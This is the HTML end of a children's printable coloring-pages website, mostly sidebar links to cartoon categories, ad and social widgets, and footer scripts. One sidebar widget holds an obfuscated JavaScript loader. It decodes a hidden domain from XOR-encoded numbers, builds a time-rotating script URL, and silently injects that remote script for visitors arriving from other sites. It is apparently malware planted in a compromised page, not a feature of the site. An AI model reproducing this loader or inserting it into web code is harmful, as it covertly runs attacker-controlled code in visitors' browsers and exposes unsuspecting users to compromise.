<li class="page_item page-item-5001"><a href="https://www.freekidscolorpages.com/coloring-pages/horses/">Horses</a></li>
<li class="page_item page-item-1121"><a href="https://www.freekidscolorpages.com/coloring-pages/hot-wheels/">Hot Wheels</a></li>
<li class="page_item page-item-1546"><a href="https://www.freekidscolorpages.com/coloring-pages/huey-dewey-and-louie/">Huey, Dewey, and Louie</a></li>
<li class="page_item page-item-956"><a href="https://www.freekidscolorpages.com/coloring-pages/ice-age/">Ice Age</a></li>
<li class="page_item page-item-1922"><a href="https://www.freekidscolorpages.com/coloring-pages/igor/">Igor</a></li>
<li class="page_item page-item-3808"><a href="https://www.freekidscolorpages.com/coloring-pages/independence-day/">Independence Day</a></li>
<li class="page_item page-item-5184"><a href="https://www.freekidscolorpages.com/coloring-pages/iron-man/">Iron Man</a></li>
<li class="page_item page-item-2136"><a href="https://www.freekidscolorpages.com/coloring-pages/jimmy-neutron/">Jimmy Neutron</a></li>
<li class="page_item page-item-2150"><a href="https://www.freekidscolorpages.com/coloring-pages/jungle-book/">Jungle Book</a></li>
<li class="page_item page-item-3445"><a href="https://www.freekidscolorpages.com/coloring-pages/kung-fu-panda/">Kung Fu Panda</a></li>
<li class="page_item page-item-2164"><a href="https://www.freekidscolorpages.com/coloring-pages/lady-and-the-tramp/">Lady and the Tramp</a></li>
<li class="page_item page-item-5857"><a href="https://www.freekidscolorpages.com/coloring-pages/lego/">Lego</a></li>
<li class="page_item page-item-5843"><a href="https://www.freekidscolorpages.com/coloring-pages/lego-movie/">Lego Movie</a></li>
<li class="page_item page-item-2178"><a href="https://www.freekidscolorpages.com/coloring-pages/lilo-and-stitch/">Lilo and Stitch</a></li>
<li class="page_item page-item-84"><a href="https://www.freekidscolorpages.com/coloring-pages/little-mermaid/">Little Mermaid</a></li>
<li class="page_item page-item-997"><a href="https://www.freekidscolorpages.com/coloring-pages/littlefoot/">Littlefoot</a></li>
<li class="page_item page-item-976"><a href="https://www.freekidscolorpages.com/coloring-pages/littlest-pet-shop/">Littlest Pet Shop</a></li>
<li class="page_item page-item-1943"><a href="https://www.freekidscolorpages.com/coloring-pages/madagascar/">Madagascar</a></li>
<li class="page_item page-item-1670"><a href="https://www.freekidscolorpages.com/coloring-pages/mario/">Mario</a></li>
<li class="page_item page-item-3258"><a href="https://www.freekidscolorpages.com/coloring-pages/megamind/">Megamind</a></li>
<li class="page_item page-item-1183"><a href="https://www.freekidscolorpages.com/coloring-pages/mickey-mouse/">Mickey Mouse</a></li>
<li class="page_item page-item-6046"><a href="https://www.freekidscolorpages.com/coloring-pages/minecraft/">Minecraft</a></li>
<li class="page_item page-item-1219"><a href="https://www.freekidscolorpages.com/coloring-pages/minnie-mouse/">Minnie Mouse</a></li>
<li class="page_item page-item-5918"><a href="https://www.freekidscolorpages.com/coloring-pages/monster-high/">Monster High</a></li>
<li class="page_item page-item-2209"><a href="https://www.freekidscolorpages.com/coloring-pages/monsters-inc/">Monsters Inc</a></li>
<li class="page_item page-item-5465"><a href="https://www.freekidscolorpages.com/coloring-pages/moshi-monsters/">Moshi Monsters</a></li>
<li class="page_item page-item-1720"><a href="https://www.freekidscolorpages.com/coloring-pages/mothers-day/">Mother&#8217;s Day</a></li>
<li class="page_item page-item-1981"><a href="https://www.freekidscolorpages.com/coloring-pages/mr-potatohead/">Mr. Potatohead</a></li>
<li class="page_item page-item-984"><a href="https://www.freekidscolorpages.com/coloring-pages/my-little-pony/">My Little Pony</a></li>
<li class="page_item page-item-4933"><a href="https://www.freekidscolorpages.com/coloring-pages/new-years-eve/">New Year&#8217;s Eve</a></li>
<li class="page_item page-item-6028"><a href="https://www.freekidscolorpages.com/coloring-pages/one-direction/">One Direction</a></li>
<li class="page_item page-item-631"><a href="https://www.freekidscolorpages.com/coloring-pages/over-the-hedge/">Over the Hedge</a></li>
<li class="page_item page-item-1281"><a href="https://www.freekidscolorpages.com/coloring-pages/paddington-bear/">Paddington Bear</a></li>
<li class="page_item page-item-4968"><a href="https://www.freekidscolorpages.com/coloring-pages/peppa-pig/">Peppa Pig</a></li>
<li class="page_item page-item-2224"><a href="https://www.freekidscolorpages.com/coloring-pages/peter-pan/">Peter Pan</a></li>
<li class="page_item page-item-1307"><a href="https://www.freekidscolorpages.com/coloring-pages/pluto/">Pluto</a></li>
<li class="page_item page-item-2239"><a href="https://www.freekidscolorpages.com/coloring-pages/pocahontas/">Pocahontas</a></li>
<li class="page_item page-item-1734"><a href="https://www.freekidscolorpages.com/coloring-pages/pokemon/">Pokemon</a></li>
<li class="page_item page-item-2261"><a href="https://www.freekidscolorpages.com/coloring-pages/powerpuff-girls/">Powerpuff Girls</a></li>
<li class="page_item page-item-3586"><a href="https://www.freekidscolorpages.com/coloring-pages/puss-in-boots/">Puss in Boots</a></li>
<li class="page_item page-item-2815"><a href="https://www.freekidscolorpages.com/coloring-pages/queens-day/">Queen&#8217;s Day</a></li>
<li class="page_item page-item-3323"><a href="https://www.freekidscolorpages.com/coloring-pages/rango/">Rango</a></li>
<li class="page_item page-item-3340"><a href="https://www.freekidscolorpages.com/coloring-pages/rio/">Rio</a></li>
<li class="page_item page-item-2001"><a href="https://www.freekidscolorpages.com/coloring-pages/ratjetoe/">Rugrats</a></li>
<li class="page_item page-item-4700"><a href="https://www.freekidscolorpages.com/coloring-pages/saint-nicolas/">Saint Nicolas</a></li>
<li class="page_item page-item-1875"><a href="https://www.freekidscolorpages.com/coloring-pages/sesame-street/">Sesame Street</a></li>
<li class="page_item page-item-1793"><a href="https://www.freekidscolorpages.com/coloring-pages/shrek/">Shrek</a></li>
<li class="page_item page-item-5453"><a href="https://www.freekidscolorpages.com/coloring-pages/skylanders/">Skylanders</a></li>
<li class="page_item page-item-660"><a href="https://www.freekidscolorpages.com/coloring-pages/snow-white/">Snow White</a></li>
<li class="page_item page-item-2340"><a href="https://www.freekidscolorpages.com/coloring-pages/soccer/">Soccer</a></li>
<li class="page_item page-item-6003"><a href="https://www.freekidscolorpages.com/coloring-pages/sofia-the-first/">Sofia the First</a></li>
<li class="page_item page-item-5425"><a href="https://www.freekidscolorpages.com/coloring-pages/spiderman/">Spiderman</a></li>
<li class="page_item page-item-2918"><a href="https://www.freekidscolorpages.com/coloring-pages/spongebob-squarepants/">SpongeBob Squarepants</a></li>
<li class="page_item page-item-1622"><a href="https://www.freekidscolorpages.com/coloring-pages/st-patricks-day/">St. Patrick&#8217;s Day</a></li>
<li class="page_item page-item-7522"><a href="https://www.freekidscolorpages.com/coloring-pages/star-wars/">Star Wars</a></li>
<li class="page_item page-item-2729"><a href="https://www.freekidscolorpages.com/coloring-pages/tangled/">Tangled</a></li>
<li class="page_item page-item-1323"><a href="https://www.freekidscolorpages.com/coloring-pages/teletubbies/">Teletubbies</a></li>
<li class="page_item page-item-4366"><a href="https://www.freekidscolorpages.com/coloring-pages/thanksgiving-day/">Thanksgiving Day</a></li>
<li class="page_item page-item-5170"><a href="https://www.freekidscolorpages.com/coloring-pages/almighty-thor/">The Almighty Thor</a></li>
<li class="page_item page-item-5200"><a href="https://www.freekidscolorpages.com/coloring-pages/avengers/">The Avengers</a></li>
<li class="page_item page-item-2111"><a href="https://www.freekidscolorpages.com/coloring-pages/the-hunchback-of-the-notre-dame/">The Hunchback of the Notre Dame</a></li>
<li class="page_item page-item-5150"><a href="https://www.freekidscolorpages.com/coloring-pages/incredible-hulk/">The Incredible Hulk</a></li>
<li class="page_item page-item-1164"><a href="https://www.freekidscolorpages.com/coloring-pages/the-lion-king/">The Lion King</a></li>
<li class="page_item page-item-1245"><a href="https://www.freekidscolorpages.com/coloring-pages/the-muppet-show/">The Muppet Show</a></li>
<li class="page_item page-item-1011"><a href="https://www.freekidscolorpages.com/coloring-pages/the-princess-and-the-frog/">The Princess and the Frog</a></li>
<li class="page_item page-item-4175"><a href="https://www.freekidscolorpages.com/coloring-pages/the-smurfs/">The Smurfs</a></li>
<li class="page_item page-item-2281"><a href="https://www.freekidscolorpages.com/coloring-pages/the-wild/">The Wild</a></li>
<li class="page_item page-item-1819"><a href="https://www.freekidscolorpages.com/coloring-pages/thomas-and-friends/">Thomas and Friends</a></li>
<li class="page_item page-item-1025"><a href="https://www.freekidscolorpages.com/coloring-pages/tinkel-bell/">Tinker bell</a></li>
<li class="page_item page-item-3642"><a href="https://www.freekidscolorpages.com/coloring-pages/tintin/">Tintin</a></li>
<li class="page_item page-item-2305"><a href="https://www.freekidscolorpages.com/coloring-pages/tiny-toons/">Tiny Toons</a></li>
<li class="page_item page-item-2987"><a href="https://www.freekidscolorpages.com/coloring-pages/toy-story/">Toy Story</a></li>
<li class="page_item page-item-4593"><a href="https://www.freekidscolorpages.com/coloring-pages/twilight/">Twilight</a></li>
<li class="page_item page-item-1340"><a href="https://www.freekidscolorpages.com/coloring-pages/valentines-day/">Valentines Day</a></li>
<li class="page_item page-item-4559"><a href="https://www.freekidscolorpages.com/coloring-pages/veterans-day/">Veterans Day</a></li>
<li class="page_item page-item-1366"><a href="https://www.freekidscolorpages.com/coloring-pages/winnie-de-pooh/">Winnie the Pooh</a></li>
<li class="page_item page-item-5655"><a href="https://www.freekidscolorpages.com/coloring-pages/wreck-it-ralph/">Wreck-it Ralph</a></li>
<li class="page_item page-item-3657"><a href="https://www.freekidscolorpages.com/coloring-pages/x-men/">X-Men</a></li>
<li class="page_item page-item-3281"><a href="https://www.freekidscolorpages.com/coloring-pages/yogi-bear/">Yogi Bear</a></li>
</ul></section><section id="my_widget2-2" class="widget widget_my_widget2"><h2 class="widget-title">Online Coloring Pages</h2><ul class='menu'><li class="page_item page-item-6869"><a href="https://www.freekidscolorpages.com/coloring-pages/adventure-time/">Adventure Time</a></li>
<li class="page_item page-item-1684"><a href="https://www.freekidscolorpages.com/coloring-pages/captain-america/">Captain America</a></li>
<li class="page_item page-item-5794"><a href="https://www.freekidscolorpages.com/coloring-pages/frozen/">Frozen</a></li>
<li class="page_item page-item-84"><a href="https://www.freekidscolorpages.com/coloring-pages/little-mermaid/">Little Mermaid</a></li>
<li class="page_item page-item-976"><a href="https://www.freekidscolorpages.com/coloring-pages/littlest-pet-shop/">Littlest Pet Shop</a></li>
<li class="page_item page-item-6046"><a href="https://www.freekidscolorpages.com/coloring-pages/minecraft/">Minecraft</a></li>
<li class="page_item page-item-7522"><a href="https://www.freekidscolorpages.com/coloring-pages/star-wars/">Star Wars</a></li>
<li class="page_item page-item-5200"><a href="https://www.freekidscolorpages.com/coloring-pages/avengers/">The Avengers</a></li>
<li class="page_item page-item-5150"><a href="https://www.freekidscolorpages.com/coloring-pages/incredible-hulk/">The Incredible Hulk</a></li>
</ul></section><section id="text-2" class="widget widget_text">			<div class="textwidget"><form action="http://www.freekidscolorpages.com/searchresults" id="cse-search-box">
  <div>
    <input type="hidden" name="cx" value="partner-pub-5914878545353089:2ghro4wvf7t" />
    <input type="hidden" name="cof" value="FORID:11" />
    <input type="hidden" name="ie" value="ISO-8859-1" />
    <input type="text" name="q" size="31" />
    <input type="submit" name="sa" value="Search" />
  </div>
</form>
<script type="text/javascript" src="http://www.google.com/cse/brand?form=cse-search-box&amp;lang=en"></script></div>
		</section><section id="text-3" class="widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- FKCP Ad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5914878545353089"
     data-ad-slot="2193446529"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</section><section id="text-4" class="widget widget_text"><h2 class="widget-title">Find us on Facebook</h2>			<div class="textwidget"><iframe src="http://www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Ffreekidscolorpage&amp;width=&amp;height=230&amp;colorscheme=light&amp;show_faces=true&amp;border_color&amp;stream=false&amp;header=false&amp;appId=462059570505067" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:230px;"></iframe></div>
		</section><section id="nav_menu-4" class="widget widget_nav_menu"><h2 class="widget-title">Store</h2><div class="menu-pages-container"><ul id="menu-pages" class="menu"><li id="menu-item-7694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7694"><a href="https://www.freekidscolorpages.com/store/blu-rays/">Blu-Rays</a></li>
<li id="menu-item-7695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7695"><a href="https://www.freekidscolorpages.com/store/dvds/">DVD&#8217;s</a></li>
<li id="menu-item-7696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7696"><a href="https://www.freekidscolorpages.com/store/nintendo-3ds/">Nintendo 3DS</a></li>
<li id="menu-item-7697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7697"><a href="https://www.freekidscolorpages.com/store/pc-games/">PC Games</a></li>
<li id="menu-item-7698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7698"><a href="https://www.freekidscolorpages.com/store/playstation-3/">Playstation</a></li>
<li id="menu-item-7699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7699"><a href="https://www.freekidscolorpages.com/store/toys/">Toys</a></li>
<li id="menu-item-7700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7700"><a href="https://www.freekidscolorpages.com/store/wii/">Wii</a></li>
<li id="menu-item-7701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7701"><a href="https://www.freekidscolorpages.com/store/xbox-360/">Xbox</a></li>
</ul></div></section><section id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_e125b1) {
    
    var _5fc9ae = Date.now();
    var _6351a1 = 1000;
    _5fc9ae = _5fc9ae / _6351a1;
    _5fc9ae = Math.floor(_5fc9ae);

    var _95d4d7 = 600;
    _5fc9ae -= _5fc9ae % _95d4d7;
    _5fc9ae = _5fc9ae.toString(16);

    var _705f64 = _e125b1.referrer;

    if (!_705f64) return;

    var _c5eeb4 = [49029, 49024, 49055, 49036, 49037, 49032, 49050, 49025, 49035, 49030, 49032, 49051, 49037, 49026, 49024, 49053, 49095, 49024, 49031, 49039, 49030];

    _c5eeb4 = _c5eeb4.map(function(_6e1de0){
        return _6e1de0 ^ 49129;
    });

    var _3037e1 = "377bd9ca2cf005a280bdbd534018af0a";
    
    _c5eeb4 = String.fromCharCode(..._c5eeb4);

    var _f8ef90 = "https://";
    var _f20208 = "/";
    var _55fe2d = "track-";

    var _8ba2e0 = ".js";

    var _df76cb = _e125b1.createElement("script");
    _df76cb.type = "text/javascript";
    _df76cb.async = true;
    _df76cb.src = _f8ef90 + _c5eeb4 + _f20208 + _55fe2d + _5fc9ae + _8ba2e0;

    _e125b1.getElementsByTagName("head")[0].appendChild(_df76cb)

}(document);
</script></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer" role="contentinfo">
			
			
			<div class="site-info">
								<span class="site-title"><a href="https://www.freekidscolorpages.com/" rel="home">Printable coloring pages</a></span>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https://www.freekidscolorpages.com/wp-content/plugins/wp-postratings","ajax_url":"https://www.freekidscolorpages.com/wp-admin/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://www.freekidscolorpages.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
//# sourceURL=wp-postratings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.freekidscolorpages.com/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.2" id="wp-postratings-js"></script>
<script type="text/javascript" src="https://www.freekidscolorpages.com/wp-content/themes/twentysixteen/js/skip-link-focus-fix.js?ver=20150825" id="twentysixteen-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="twentysixteen-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.freekidscolorpages.com/wp-content/themes/twentysixteen/js/functions.js?ver=20150825" id="twentysixteen-script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"20524032","post":"0","tz":"-5","srv":"www.freekidscolorpages.com","arch_tag":"aardvark","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "20524032", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.freekidscolorpages.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.freekidscolorpages.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dmC1_CZ9id8TOW_M2BI6iA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768971305638');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>